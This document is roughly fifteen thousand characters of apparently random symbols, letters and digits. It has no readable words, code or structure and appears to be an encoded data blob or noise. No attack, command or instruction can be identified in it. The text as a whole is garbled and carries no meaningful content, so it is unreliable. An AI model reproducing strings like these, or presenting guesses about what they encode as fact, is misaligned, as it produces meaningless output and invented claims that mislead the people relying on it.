RE-KEOW5fzEC-nhxk~-IpIxBnxI9Yy~;YFzwNd|h/oI-TA+VLON+uzBII{2z9tUihRJ{+~]sxyWEIhxie24/OiRsk(LyIXz|tf|q+Os-6h1-DWJV~;rV:DpK+Qhr6}+5rpiIi(}:;S]:RoRruz1-r@_VS&/k}zr|Ihf]]w:h^~Fy2/nDyrD~0y{r~_rCrQpJTz(UDIuEDDEtQxq9;i5T2/VE@Csfz(QnkOxpQueuy9rD4W);E+Ydfxp+]@C+rK-TOhzq+I:uSEOYfXi|Np4pEE}+BqX@BWSn|kSOA(JiC&J0h(uyKIq2xLyUnqz&NrA^~C^+R|]iBUq7fyWI9_uN+4RpxNVErxYT:(@^;qV)s@Rx]-f:~dSzfIpIKyrIF_qEA}^|:FB{:CAwy|~@u6;pBW;2/I-DpxASpz@W+NOQ/%BKCu%D-uCx%r9{u^xrwu~Bd9YNdRT]DfxfkCdr0oIrrue5Ixu(h+t|fkUN~Dq]UkWBLY;L:x{}k]S5YhiUEEr6~oXoDuhdyWV+tVSEBB5xRtU0uSrpW6IF-L&IdFix6&AL)]]UiFJxozyIhyu_iRCtEzUVJuKLt~rY^NFdxX;D&UBAN-N:RIh0IzhE}dJ};{wfOsz&_QFBn}I7IN1T^JYO|_CEYyEo|5]kIzR;0kWAXQXfuQxsXXINtKoy6OFo}S%F/{V5e7E+N)KTprkT-IrtqJw9_Tt0dYD{{]Q/-rwu0_%Y_xCL-Is)VifIWt]VtxrI:tq(x}d4q;;BpV(+@eQhkDwhR|u%LVdex-Ee:u6o9)i6w]41D(1iF:6peYEx:7q)]-toTu:nzIY5:(JC}F)+Ir1FuoL:UI&%ky6isiu}(V4(K-dDFqU(5pI1Cky_Qstw07}EN4XDpyp;o)J;Y;{N:;5f{n1s_Ce-R9CX%}sTA5B+-5I6V;f5&0E/-+XB9z:f]@}YJ;)ndEW4K09J6Ffzo{+JuXhue%7:NEoe4Ih4n;L(]7:wrf~p2DUr:QNdy;SrVQ5ihC45hp{1|p~{DrSCqOkFIiXrd&orrV]@5uN%7YyA%hOuNTdp]&YNUI{eyNY1qXz&2-rr-E_1h%;{f);+|WE:p2C-DrU4d5fF|&9/Aqe&z5U^d9sQ)~^o%DeD5X-0W~CC]4Lus|&Vfh|+KE0WX+X-nfTp51AFn_~i%Q)&C_ByWLFLU/nX@Ihs)ph22VUe9+eNFi@0]Y01}uX-Nsip{7pIIFny{Vzs:kr]fzt~d@CK@XY1}&&:BwXD}zyKQI)RsdQUVQuJYu5hn4/XzQu/spFyL0rEit{2wOU_h]1{s+@6U^;:WDserfRA50|1D)_Voru()e}f1{WK0o&;fzdX;L;4s_^RA)R@fKY1pUsAF)n59YnSOh)(N1)SXdyN111s&(VV&tXwdU2Bhh7}}{hk7tB&4spE|9eE}JI1Se};%(57kX+_fs_}y%/_R%/f//]0)4T{0}}BfyLr{d|&(f{)4/6W)nw_@p1hDCEx{&]6+W2W~9YIzAw1hr74ORIe~dx9pN~49C:zAn}n^n;Xd;W|7n:DV_%%%Ys2Q]1(4XAqfek5@&R:DFYT%%VXhwQN-wF^__Y-R:_S{I5}:fN4dr5]R7C+/%Jz%nfO7yVKe;%dK5~2fNq}uDkLfs29f95RU^_5hor@NSnsusx-h]^KJ@_Lh@R;0rrBo]p&I&7CFWk%]&^kAs5An2(h69hQ}}^VNo+%q@o|_WWWuor5@9O)%9SKJ2q4JsO2^WwD}q^Fqo+SRSk+]-zYnBkIU0076EDCJ26tA}LyhsrfqBI&fB_|U7Q-]df2TE~{}7Br;kf])wUBA_pEV:AAneV]V9ANArhV&oAYz:fA47f^&Nh2)DU4(7UBV/hB|oA4KLI:ANf:n;(0xCA/w;uJI^yr~nf0n)Y9{wfJ1E~IiQf&7(Bx]^U%]UUenD(/77h&{dfh/5f+p^f]Xndrz^UXie6x}IU^}p~DO9AqJL6+oIUDtqdz~AhNOC6rO+AKX}U1O;VxLA6EhCYz0DVrq6YxEdYz/sdrzIh__)hoJyYtB7U)97iw];h12]hnz;hs_rU_WS6E%^U^tp~{d9-0oQ~f)Q6k}IVkE-u4+xfTn}hko{Vk-Lh^dyprz@fOs/fQA(hOQqhOBT6+SBC/As{S6;h9N+^@dIikBWx-6r:VdS}2rrKrrsd]-i:p7@&qC0~4AKO^6InIfCQ&S&4A7n^oiiy^pyr^f{D^YVkV-JR9)+4s)d1--fISp-T26CwJ|y7V6d}2d4UU6{;VprJ-Ydq&V%%k)9t&Y(nS6{pE)}~k|)F-f%AEqEBA)i}JCxDopnR9)Y]V-T4n6S&ACwz-UdQ9q(7-p6hnYOS2pp6-VAJ@B5{Bh~^AC{)&7;A]A-J^&_noC4C&z_N}Cs/kr]uEAIuDAE(A(2{+kJ]}&4e9U/Yq&nwk&De^N]02SBWw6rRIdIf+BrBU6~|@h0(&6z9kSzJ@xR)VxoQWdU)^h0;w/s-f;B2xK+BhV+;@f@%BNo0n_WEsdU;t~n;fK+:5kVK{:WToYWT_@+;q^WT6Y9qyY&wYJExQ]nNtJJ5w@VRW@+;hxkDrUoJ;uJ_/x9p%dWD~]0Jyz-r}K+|~KUzL]o~IY+))YEXuQDq7n9kW}OAYi94S~&4)UUpDFosYfO1o_VQfFAnwQA1@xk7BFW&SqqK+:UC/i9B/Ik9Cun^xx]Y&;IrUD9N/VWC{+DT~dV^:RSoIdAwsA@wu-kkLQ^rrTUk2_B~9@9h6VU;{Yzznz+49TWXYxVoR6UAo~0@Jd9_0RUXY+WE7yE0zi+XR~J4k:ApI~s2rdU4WJzeA_UySi9^:xe%E:S6|]]6N;x^CI(^ttFi)OX6+NWitT(ifizJC9D6YIx^V@uhSeYiEeF~~s&p0A7~Y1)qQVShY6edY176kJw6p}]~Uy/f^~LAR1L6kofAN(&UBOV;eC:-//kAh2pdhzJu9xX:-ni(x1r~:%{~:Awf9pNhk/WIsSVSE:rd:1of/F@rExrVhYpp}kC:+I:NI9-J/Jq^6kr~FN}q1;]^qsOi5@%diIzU14wdzoq^wWr^ti^q)XyY(zy:uF1q5FV6BSpfn0&dLz%hNh:Y5i|JsDn:5IUJF_@U5WzqX-)^)NSqKwzYB4BU|Y1YFFFArX|Y|+|^S}5hK@&dFFOfzddJSK(2/eLCEUq^O()%]&Y|qU21+h7k+7u9p7rh1&IYtLyo9V2NUdeyOJ/]}h(Y&A-~+J4S&7^-qOJD^r50pir;pfuydSUt+ruwz(nrJADoI^-W0fU9Jhs7B^x0D~}f&eT]zSBt|A:SddTI::RyEVL5W5zL-)p)o^S4df4]OO{6O)C&K:1fVFN9@~)YnpUz2Vxt}YBTKY|zJ-41dO0t5)5Lk5Ip2F62nJx%dCwdVYU0oqBCJFB1t5fOV2B{dF4J-p0xkI%o:)oy25isOq&N9JO@&55}2500-I72zxVLkh^nW(R2sqOU^|Vt}JO_kAenJUsNd&OR5ANF9C{hB_fn0L9/JV&YW/o7{hAU4hIy76sQfFoh@u](wDk:-xqpyq5zB@2|RuEQTht_C%CI6pkkQ{zp+JAUFqI9_]zqK]zL%@}6J_VNxkne6KU_zqBrrzWEhFqhB_&fLUspR%:/UVJIBVktV:shEROX/yoi:YVT}V-}hVJTn~n)_%sf6kJ0|%W^@d2S:F^eQn^1kYtQ|k:;/6t~i~SWrKz1kiJif;tAhV:Bo:)7~hS~eY]q5%IS&]n(Bwkf4TV))RWByk1^]x:wXJ)rdQ1h@dOU/KJfXVVhU]U{LFs+}6STCT4{S_K]z}}Y:Npr:DrWJTDrASkJsUBYix2{+xB{UO]YX~J:k}rL09+JxEKzFiX{-]ed:efY4T|Fw(n_)Eohq;SJ6s)UDppFDA6_FIrqK_L7]A-_%Wo^q9|VQwY7]O}~5Ww^q+h^@&-Tw};6u7@__0RiB-]_^UA_f|4_/N2:rNdqoJ6hnLA6Q1k:Ni7:QwoYSE_6_iE:xFu^/I@:XQsJtkzAUC|i]h9JAAQCx~4ABE]uO7i:k9e4u2YFYW7T2st7xz_TV7_JRh0UAd_h{{U^D4:~49{:eYWI}YIiUW|F}e&Tpr%rr~nf9C:^Uwku&(f~}InDt]A^J%XhVYTA5B@Rrtu:x49_0-e^60(JXVS_Q_e-/4L6twqh]A7F]zB:))tfr1pJDohT%TkU52EYw}VC/TztOVfnVOnk]SRUu~5OsX7&{UE|JXD6-)SsKfsD9J-t16_Itfn{9-6iUTtL^pdis59]t^0SWp+Vyq66EIXdJT(y0hiJ2Audyh(C9U^r-UTtL7-1VDB;+T:CLUkx}qKK{_~W)UQyEqDN1D_+W06i)4w^{^exs_OuA6w{yNI:]AXKo_42)~6qid6Ut-IOUBrO]X+9Vx1@DS]h|OUho4I%B)|}+O4q+qFUnYf0VJ~LoFi&V41{d)puNpf+)V0C-V(h+q(KWYW/&RLyd6{|J:s-5O{oE42wN0Aq@O_2@R:+2qS&KR1(V_wnn)T5k0e(VV-t20;kkVs|9fS_:)VztYpD-/KVKd+;nNQ^_+sLyuyEi~f+NL9E2wV-{X&z|d1rh/]KB_{5AU}BS9t]+A-/Y~yW_5y_12N|}o@qsnIrWN(4{69%U6Ly/}nCuIy0zR^5u{ry6zptB)I~n+rzsL+2;CE7{qD99wW2WxQdQ~^i2QKDD+FS1_J:u/V]e^ST%V]_NC9OST(B;^]ih@z;}+)BNQ{d+wfEr~{/}&t&p}5Vn^Fq;N5Bt9^ox+QhoRsSNXz~7:1|YdK-}R^TsVd1LzQh7QzsAiKF/VozUf-k(xz%))d0|&JK&7+K9TD2D;yOrWk6;Nq/&NVC-RVY2)]{hJQWf|9tAQ0V1/&t_i]Q}z&@Siyz/Q7/xy+K9_Nrx6w|BBh(yzn_4CLhk&E(-I0efx_S0](J4&6()e@f&NVFIw:uJiCReInT4i0x4_&wqAO1ES@U:hk&YAkTrp%Tz9S6uO9@t|{J-Yf}hWX2W}7~5tt2;zS)Wtd^y4Q_|@7:z+9^QK%_Q26V^Ck4-&(^toJR1-f_zez:ui]qsO}6qJ4fLhxKoS@1-qhn1On|9wes7Iqis2y12AB^X0pU(Q^qit{o/h~:2BIieXO}{Dz@nFk}2F1}O5YRQQRhY0F7++0Yp1LN7DYu7;ED01teyenYUrpV:xzAe)^~hqtJed~nJJTJe)eB0rKuJqtheSq52f6nr@)TrA]2eCz1/Yuff^K|2SOR]4:k2)-I%F|%^CeFfKEF50AC)OoiyX}N)^1y+Ji~nTt;Y)X&Fow)D4qO)pDn-{|B:qOqfd/1YXWF_-RO%J~xX2A{dIKXYYTA^)5d%Fuu_KRQN_xdqq:LfxCnk|Y^weFz9nr_1o{i2hOA^@%R-7iA{0s|-ANxs{}fA&2{V1&0Eoo&0A}W/QA~7QAw41^kFXDIeTyEdVI@pY6/nKYN0sh2%R@tyKwroFKS&AuTeX&nt5OJYJY1f{u^FpFTyQqydi4nz{~TQFO_{0YdSQ~YX^ppNYX+tKKu;qif-fDENXSWSJSLoQCAE:}u:qwSUF;q1KoI)|ks:~){_/0-4ytO|X+~dh&DIo9Doq0}%dSBsD]}RFXJd%N+:_E}SueX9@IiC9/:XtnQ~n7|nOKhVs4/u|0C4E/&ut4~-7Q1zUIN7tQqqkosSd50J+_/oz/2z&/s{4-27u5/WJ@nw+^oFV7@/]&7U4s-n@V/T7^%qXde^)%O5JF^V4}SKq^zs^9qeRXW4xk-k^95SwDp7pOWT|SoIhOY]6u%]6-ST9oYe|C-B]+d-q4dWCo+;I+d6ho;iqEo7xW@|SdF;y4-4Lwd0L5k0_tzDq1TQX5%/NSswRy&kR4@eNL^+LUI4||;eL:Yk}W2y6~uNNO{Qs%w7wyeUqBsAo{7:D%yy1_/5RX/J{BsFQ7|]1Y/@QXC5{/K;Kf_&wJCupDp|%L5E:}_}IDK}/ItiTAu]xrD2f:5odJ:0UQ(;K~OJdTy]6SrYIIwiSke]CR-eIUCnzzBhx6J20^DVLAzX25yo2I5A0Tz_V5xB]d00rR9kh4]qVOI+xOhA^o-L;fBSdF;^q]dA-:t]0AJ|W]i42pJ::Q-FJxy4zSIOt;xK957WnYV^:DYRV%qK4;CurtwYDB0ET/W11uUCY2hh/Y}5}R/rTpEX-Q1y_7;D_duw64nJO0]JhCdLz^TrBVnOq5kdSF~+L5)F&(Ed9+~fYTU_&66ursYN6YVqkdkr(-WIN+7)O1k)Io(%]2^}{S@6Bq%Q^:S15d{4XW:Tk5n5AKnY_(:Y&O_@Qz-6(/2;})4%1fE9Ks5Y41%///{ru6ppU/pAd;xuuhE2@^0yN:6tppq]fR_EuAzW6&|LUdpht_6Uq}%9^O|Oo-pfS^C6h66^kNF)F{4xOWVhK|7pCw|Vd;;N;ydwoWo{CpUChrokV~_xEF)@W@C70d&6SFQRix+KW-OWoOqCU|7Vq]fdTYiVQtEW6oLXQOh+C^iVdYdUduO|xrrh%II]]ruerxDrrrrrYDtWrrr9/orJ]R(J9h_9kROdERTN]-%ICTd|S4^V;iL5NU_(^T67zxEht~6qJC_O;DK::xY_5KoUL5y:F)d@L1^D_1TQXt^sFI)wzLekR{iok(E:_(1e0tW2k)1A0F&-Xr1UXFX-:Kp;o_eY5_|2K;^5K_4SoYxJKz^L{/B1ke)sJXX{/71{Op+6dEzDOykwxuy:&y6DO(;9ExNz2E6ROLVtxkE0_rrru6+]6R:+CxiJI6AyzTRqKFI+AxhiQ/iAxCYX&xQ2Fn4uOLdFn4~pD-oAIody^)+Oi+%Q0_V4:fN&N:FnE1f5&E@)Kqi}@/J;2NdXN;Nf1~:@U:J|%L1%V{XVAWhe)/{9-JRtFK1f_sC4K6BW-}u9w~{}EuwJ6xiqi6Ui:qR~p^VtRT}r%~ytC:OX2w^q5U5@{%qqOtYEx6N:C]qi&dYf4XtLNx:s(qCeK~Fs-:XF5ttJn7Ndf5f_FVF~F~sY|RIkBd9S1qs;Xt24n{s1(SDu;+E6+WItSn~EKAz^EO}U}2p{xpNSBCNCR:eQ6n)~ww_Vtk^RJz-n}40RCT)NXs|^045Q];uNe)2kE@LW^qN))YTLRTu&VF}^]V/nqrAeh)s+QWQDR9B-Br6qXrB6fxiVd;z+zEO&rI4AV-YEwQqF]{SS6229VxYeYItUz;ChS}KEq5Bs||;T6tNEwhBByB9/E|2BAR%I5;SsAwz6xBVyr7{u^]ix&edT|UxYi7CqY_p{KyoKApkU+qC}OzSYh^eN0T]RWt5}4o(h7:+(I4C{SE]/pr-:KzxE]^5OO-p^:_66hJ1rrpoU&~wuuiDYrFWxyuW^ooD0}JhwY+XSkzJnS|0@VA(st)NEw~SLB(EEtA::pB(Xnqxw7NXDhu{@IuE}Ak6@&W2qBIwkrS@&T]U}20/FA+V;CR6W@AAq_)]Uo-QDnCe2F2)VxArOO)T]DJozoVxrES:0LxF55q]]CJ^O|uuurpsId@{xxIxp11oz]xxrwpYIIWWEuufyLyrWxs4rrIEBoEEzry4)IrNr+Eur/Dp0i9urriyroWEeoWBL(p^UqEDwrI:Ssek%tryrDLLV_;TTup5E5k/z;;YL{{o{Q%444DJoWEz7zSudSrdw~Euf-uFS:J@y+Jh0VEJBd{W+U;;fQRUKed-9+6D;tz]SEBpeSpWy0LEpTEdBNqsu+|&Lr+AeX75sd1w1+B;LqSpqkKd4%EsqU|OzIF&;AV+K}Vx@dz^9wode(0F2FQKkz;z9OC|ED^N^5F_q_1inp{EkEBhL1{I+~yxTu~oLIErr;pwyDI]yuExrrrfWytw_x~%ppDr;V}rKX6yIWr99]hipDDWCpWuEui6y/]s+^frpryoF@RD4xud{tte99Fpyre/In+fXXL{6zy9xrriA|B6tk2pI0S6)i2}-JnYrk^:;n%q+KCnS^OOwdCxu~zRFWoW-uNLB;tEt)W~ViErxS%+@CXF{T~LoEAU~66kyzI}5)sR|TqzoQtVOVyU4]2T&;JdAIFLDd]J:TSOy5VBedr9D|-DCpIFoDrN%SkrreuCrrBDhrxwTDr&1%kEIhs6(;TE2W;]dTrw;JdFs9Vh_+t~Nxw~p_FehisBrLErhx5xruICpfp]-IeCTJ)Tr]iRh+erfrIJIys}U-rEiVWrx4_pun&]LE-DUk(^OFDWd|ru2-rTCWX7}yhu{4DyY-N2n+S2+{59rrr|UDxwY]nCndV5/;/ft|yS_pI2R&z0kt6SeCDxWC6NFIk@))zrw+0)tVF:T)-^-pz0_Yy+skVLUA;zeB|o-w]SIi-i/~;-sxpI@@tx2eA&0UIFwR0F:+(Kd}s~9F_n~+D0Q5O)}DrreY)pex7uIuwTSrI-xEEI&Ou;+kxwx;feU~yFuyARD6d+xVzrE4A~Ik{^:-+O(prWe0;Lk:BNfr0-IL%1}S-D]zEw{BCrXEx6ef1F1O{+0-wLKpLrwuy6fkVqrrRWWWrr9kN%td6uWIh)TSxqtnxWAK|@VIU+qWz6S|q;V0n@TprANz+Xiwxk5~|CFd-dn&o}V-LJIO~W]nuk~:AC+xp7Srr2i/@kpt)7zAIi6tIAWdNW0J7^|z&qINyy0iJd_L~N:wz6U(k@Ny{qKp^W_Kz1~7E0@}R~w)A:tIO410BT%x(K4EEkYe||]wp;Drs-6EU00ErBI119-f~KR]Ef0r~r9Erwy6IL_nV:uV4_&hyzR:RL:2]r+BJxrk4ipfrON-/(LVSd+YprE5I&rrpnrBFoU|zNR/u0u]qrrr_pp_rrCzY0;oWEW)krxp~iUiD@+Ln&U{)O_(KICQ&A|7_s0_QQArpo0SrWET:%OE4p:u4Uqrqt^Ot@SCz1%;uEY{Lu]]]0|iDo^Wu@_s_rkEWwr7/{)ozo%Bkse4B]7}~ItLD54)h}{4/Qd~Q6s_BV]5dC]6_9W_O4sk;LOOi9^t|d(_9Y0dB@T_fr@)}CwTWV46YIEBI6rkzWphpxf+yrrwBIDp;eIktyQwpEeuTxr97tpre7Q)xpB-Orq_zz0//i)LLd:6hVD]p6XCBxQK^Vu1pVFCy~f-DN0Y}47/FUp(AR-ry1o_FC]|pWS+iS|qJ(rw4r6Y_uRd7V-OWx(5^K~oFe&fOy^XJKxQQw2{oruN6rWJA&z;OtRp&ONSoy6itOW)%XEWt{w2:d6-wD_rBAn22IS9Trhp7K]IryE9;uV:1:V5:@qrDSupD:Sp{9|zy@w7oBqEYexN;n~d4kXKu1/&9EJ;w^I;ew/-US;u0BUD~:V5KNFN@J(E0hpriR7FD^(BRuVt7)DAORuU;NirwEW69&uwq}r1pEEuWhXL)EOu9wE+xN2TICuI|/u+C(k7Ynt&_O(;i5r@X/xFqo~Y]2I6CF(ei-rxxuo9~yxF5LoU%Tsk}041rx^pD+E2;+:4FYtiOu2e|;k4sn;UzuqJF@)sUd~6WKn%&1DTOs{RAzI7]]@}h_+iJ;&Ek7)ruzVF++uq5zJtr0}zun|KiWpOVTDuXxrk4upAp;o}7%fVzRJ_&Ax]E9]rd45us}}}qotkQ59ftUdQf-ydOQQ@2q1f6@yY&-;yOeFD/~}d7D+OIuV])w(}FdJk6Y2/sKIL{-Q}Xke0|2;ruD26zkpr)R~r92S{ErE2hA}I2KD)K6OWpq7-}7O^s^^xq6pF|(O2VF|u0SN]](rL+QC{Soz_oBN4;zo}KCXfwu2p+S0rX0K:Yn0yWWK|{rEW|Nnx|CIUDBrDt56dTCt&Yn{I~FKUQY&;&hR{y:Se&JVkFunCxxhJzR_(Jyr0Wr^eWA0qJW(exnJIdAhn(x5_R5r:{-/}q@Nfd:XkF)%~sB&Lr9:r6f/o2)E~uJ}Ns(f+6As~@}}F0Edu9()f9fDU})xh2(h}pT@I~dsUpQp]sCYfxOCdrO{+k1_u6W0FqhEIk{{ErrFEEIXW]SQ+kIwE]^6EeQENNrxQKUnx+EutBuK+}udJ7Bn@&u5wqruE|yRun(r]_uKUS~1L9fiX;f^Fpf2_uf2__f^XS(DDENkrSrD]Au{z)ru9]uT+Lf{z~yR%1+Tt|fOtTfOenNQ@5f|h:r6s%(u9:]YCqrE~du+n@(@nn(x]Arw1pBsNArT%6yT^}uJV]A//9f/A_f::Rd+V+f}5XA:FBir}%Wr9z~5)Ef@xDpN(5;rD++sE4h@(VfsY:;rfS(SE9h@kJpsVx+D64yFWi6xeF+FSONU6~BxI7uCNuuE;TuXWBrxNpUESV];1SUnz&6yqT(6ih(xxVErpxNqfnAx+w-huw(X:I(rQUWr/At/~qI-r;do(AUohAqO(IY|Upx4ytRABSDD&rIDyE:-;CrDrV6OURADVQ&&hpwJiWEVNe%O(w^|Bs~-hQ%Ax+_0NWSrro)rhsnWNOEO6W|p]RRD6W:RxU2p9&SV&|2prn:SfUdo7nUO7}A96AdsfUX-rh&xd{EB]9-46L{Dt^O2SsW&-qU6+VLs)-wxI(B@64qJp(Up)-J4qNFkIRBxYu4i6@}RpO5}p69pVwUWrKEp|%K@Vx}rqABUx_F@|/]&CV4qrEEDYF:rILQS6QiSxhRrBAI9VDqr9~k}r;6oyt9|Y%QoY%X-V%0-yewO~h+I;1A|Up(DrhywAhQJ(6|pCKVC/40FW@po]-(sps}4:+x|frpN:IpoU}I6yU];AnkpT~E%ox2XJ-pO-&WJ{-(dEVw@AnzLRJ:|T+5n+oqi+@xsnre-E6@Jkk}wd-JF~TI5pr+wIJIe%9-1x-:6@kL+:EkCS&)NY-9N%-:{%B]kK&Y/W~)&:Ui]fRTAW4S9Oko{Jk1:NWT&~0{1Nrw:uSif~UKy~D|Rf2Su(+nEO9~t+n)zhS+|fJ-erCh)DIEDoW@JEDkFB}F0x-{)R-&:_+fOJCu/_|F5qCLUpDWxSw:JLD9WhnO5WrE0ODrCOw:;z&s)}--Y{W{_InS9YdzVd|K-zi2Br~6zDxtJuiy%oW70]n:4qX{0E|xd{wB}NqWTqwuzi;ur5C^SueddL]^+5]^)F:^+A+(x;7uNnXE2A(z)A;:)^&Ex]ArxDK^|LTh6f2yqUIY^;%qp)nf@Dk~@L^6qfpBeX+kthIBn|-SuTYkB1w~;e+~CkzuErnuC{@UEW6rro&Wr^0BxqC(rCx(x(Ed72QrxQCSs~WpL}w~VKLru4BBX-Q-KB0h(zwBDxy;]X:Y&K16pdVdpk2N(X-BxEJrxIwrJxIrw9+x-0%ARxFx-@]V5:4;6;kV6eUVIzBO%h}uYh9uYw@qBy;z9C@6~x(~r;rJf+X]YQhN7zRuzq_rw:T^+IsJ/A]YS54^)LE^)52Bwk_w/SXe~r_yhp|DU2V::w]6KrqFz64KUpu9@6VEz2V7})+puJXkzNoki5R}Bk@@xVOB9;7np9E1+2&h6LydhUzt@~krnCreDxAU+(6o~yOXd:x40U]2Si{sTWeKnUVy^k]yo&+_dyuT}(IdKq%4W;sQJY1(9UTkpOd6CUIrr&ULV:TS9SNEsBQR]O2i-7)DzNw%1SN}9d1txWp~DdiWn6udJA);VryDdNf4~9Y{Ai_sqrTqD5AC170UKffJd^Q%:dF{dr)U^9Os-rXC:IfWJqzdowE^OJ&|s2k6Kp|:J5/F~5R^W2ExnkqtKJVSA6:@-FR9kE@:9ALsp5@QdL+tCVIT5/16UuToKzwW|i1]IA-@(p-sK:UdsUpWDpxQy;zr~~B-OnUfRRriDAsLBh1+d:tW5is]DhpEAOrx5~K9;fdE^hDzTTO-r:BC)(KL{x1i1z2Nu%4;9Wu@]oztSnI]wAsoA^dTR+E_X~IuITTS2I)B^Br|A65AEz^u]6Jtf:5&(:DE1{u6z-IW1p])%WV}:dKB-(W-xpOxXVuI|V+T1K)f@_s7;BWE~TzAL]@4u+W5NYIt&p5h0rSVyY@{QkxKUADzI+06xqwVBdo|70EXB+r{;L]:V@pw+SD6~JrxXrs+@YBUBTtzOYskKL15:TrI~pkV0+wEd-rt~B1Lt(tN/nJph;X{%XYL4xyq|X&O%DTLJz@z{U4N0CtU+Ssz~nsftxirJ]LJYOiI}14Buzfxd@W_+q@6S%{Y}rKdFFLSu;@xWq}ruYK_/LU6_;|E+(SNsxOpqDu~h{&Ls{;:/&u:tR6ItU(:X97i|Yy;/EzUsUp&rDhk2@Qzf)7EhxzTo625W0BNiwwDT2{dOxkkNq2_VrJ~dzf-xnUVF4SAYJAyr^nJ1{sp1L&;]Vu6:uVexABprrrruz^Rtz(rutkAT+Tew@rV6t-;5C+iI;~T{;1D4qJzU}OE@ITLJ7qk~V4A5Edru](ruE{q4y}WiBqyuIBJ}@u_)%{YF/zf/57U/qIhpy9reqhw/N~q+_uV-X5K+r_~1SDQ@J^WzRK@O2uIo4XUt+;656:pW4@)]X4yJSs:|rIopDxET+DA(TrYyT96@Tr)FTr(uTUELhrWs|fkxrJ(y-ExIr_VAru5Dtn%KUC:pyVC0C:TtL^6@_S4pyr5D(]L2yd{]&dQyiyp2rwSqeN^4iNOqeSk|:sNo7Bk5T%wATTR:xx/zXz]J-EqC0(5LhnSxNi~u5fzyFII^RfUKSF((d}7&rw1IRAwtr|npFq/:zQu+5se2x2YypE+RJCpnJ&dyp75(X1{TRDYWNR9O6^NKF}nFxDw(6oW{Tw+^)n%];I~N2D)NDxCDD91|tOA|+LQxBuJr/nWIDtSY(W12VrreU4]2A+YL;{:nh}E6|B(q)ULzR-|9~s+K~q}Q+qy5Q4s10q}T6yyk6|yK2dzQ1]B/wUJ]stD)B(D;nr]-1IyRKC|}r{0&{tAw%2Qdey&U4tV@iVrJIzo^Su02O+44TLUJT{7xSrEqLrNOtfU1h1d{hJe{;L/k6)/Rsk94/NU(eUNf2(Q4:DW2Lx9KWkyr2&q{9f%EsN(ixDJ/tB6u/(6V;{9{X|6qprW|Sz0uh^&nY]zR~DxsuBq^~N^A)fSS&yWWonYRIDwRrDurp]x(T1SN-WdyEfO%D]yTQU6@VF;s4w;k}F:12wW_VqK;QSJr2|~9&N_T+XQ55iJJEswCNTnJQeyW7)puE{eB^7CBBWsNLY^}w|ru;orSW}Ew:ACY@E@o9kIxE{wSn5@Xo5@(RS^(1F4;e}^BdkTs)6@s/-k_dKYX&z1k+ICWr%XY)697r20n7Ns&72s7SxX-pTyAXdrz]Oit9KpVr9nI@-Rk{%pD/Sz]9F@prSyDV-hRX)N1rSu(W9whFU~INDrwe6uz0{A{;~&6y|@ISA|6;^;IC-|6;:TI}dE~U^N%Nq5y&~V&;e1:_%0WQwyuQ|7(/+f/|2sNS6CNQOYS@JFKon9y])rxJEx^YtR5f1(wJ:)AAiWOLtC9&X:%Uk5L-{K(V45Yn;@_&+@uEe)/)yqrB+;R]2AxLeUST9OfnKEk7oJdssI%yCAr_dX~k2J}kT{Vr6Vru]:kJr}DB2;kypSDrJC:YRK(qD1;q%s-Kt]4~^OSK)~EO|YIrJ(;T@Oo:TzY_4~QVQ-}K66:{U~EK_&CE)y6i4Uz@}D}i1zVrCpYI~kBo14fx91Oo0XF^62U5By;FS2d5A^2dhxprI;ExinJ9FiYRLpYkF|NridDF0W/n^6yX@kf5/@1}fX%z@&]nILOtk9K6YfN5{~Dr2Jippe5~rh)DeyQLU])s@|71pRLn0/h;i(S:BRn9x6DrUUKfBurrE4I1D-}r:{&r9ek_6~IL^KBLp77Ktnw_pir/%rukt;YCY^EF94AA7E4|9}F:9ro)|Ko4]ynCkhq@9@Xf&K49YykQ_;L7;y:X/WL2T^YxIN)q%Ft@JJfd{&Uwe_X^(B|I]wCy~{^I;VwO_}Vs0E1SeFWw1Q)4h/kq+4D^27_;KQ-s^wFs+F_f/Ay2QUs@DD-Ez0Sff7Ss_-E|tuC|QQoUF%IVQuOX{h:Co}4}&7(hrWd(yEiXIuss}kIfwXw~B)SxwX4i+fqu^7ruB7_xrpKrIWEuuO+ND@z6hE+6hy^znz|S6BAxJp~r+_(2~d)2nLp9p:fWr:2^+ppJK@:5K_DLz^TF)dDz~L)kh(NE~E&D(tw6{&kw|(IR6S|E/QW4{/NE41BehR]@uLNEy2+EN/7N{^zs_9zsN1fo;C6@%X({WO%tiL}t|B^epok/x5{/DrN:er&Lzur7TfV^Nh2{xuupp0eUhhO0NQr6poF-5R-Ek+r6hL4;+C-C%N]Sx(n~OT-y_&9q6As5zhDprI+x|~x-N6J(KfewxkxhSrRqxhe]E6tWqszqk^+ESK7iJ}zFdJA:S@Td^}6oW|&5@wwp2BpF:R&Lp1i:q@)fS7)9|LDIeVrduEIWrF0yu^0Oyrxr&0}SytSO)uhrp]:iqpLDd)CRD(6KR}B:ErEWr0(t-:rwES;i:uN:WODOJNJBz-{pww]6J)5}:JOO)J}6R&/1ALJNkhW(I]-pQ1rh~0)COT)LIhW2x9UrE}dFVX-t2Rwn:1(Q9)X0t}tuy/)N29U4AspBxN96R-^+q|oJRzpRJBqu|OOL(iC%o4@kK:-6N9Qi7-F^I~~YT{QfN+Wu^oBo9/QxYi7pDS_@zut]6ABrI^~}&i|BBw}R+NII~EAAWf+zf&B6ifYJYzzAV@qqI]++k9VCwiVqf-+)t9q]qRD--rBwWpSppDIuIhxViEtxt)zxuU-yEWxB]5DqDoUe^-qhJtJ+IrhuuIrr9k&)Uuw+zu+WhO^W@hTk^OrhNz^d:4+NhL:LtqT@@}Ts:2zu|wDNpR2DXhksw9kx(^W(FrD/%((NfrhWA0s1hI94CCD|kJ;;;q-u}n@o6I4&ps@n;ewxIuK+zxwQ1]2Ir-1Sy:iip|:qD]/E}U0zS5DqfO~Viw~Vq+/]kUB:SXotf6~~I+q-EqSA%zSSo(Ch666Bi]z6%z}B)kO1AB_UpVCCwVzfi;;U+0q1qJ_K)pCC0xFrxIIIForhr(u}tFqrE^:R:I9uk4pDVAr+;wuqSRIViASk~Kppn](rp)xWJOJpOpk+JuUnp::zdw^^JToxBr:(d)i@L65@;dd26C7;BRDtr{K&z7z]uyu({/OEL@60y]I&wL1V{YJ;|K9U%S1sQ}DI~92nArEuT0y;%xEWz9dwDOtD7Q9--yA+BXL:TpJ%Nuz/DVBA:%4f60hhwxh6^TRr75sFrOhA]^|hC-n@TkW+-zWN1U;J)CFsT}@@}VoUJB))On:2Ur_C%Tk-EWzw(utwhrV}k_nrr&Od0Eu+5iDIIWuz}urr9LF)9wxN^Vo{]n9)5^rrJhqUSDxyxh0{IOiUyRRRK+0pS^(Lf|J6Lq@J^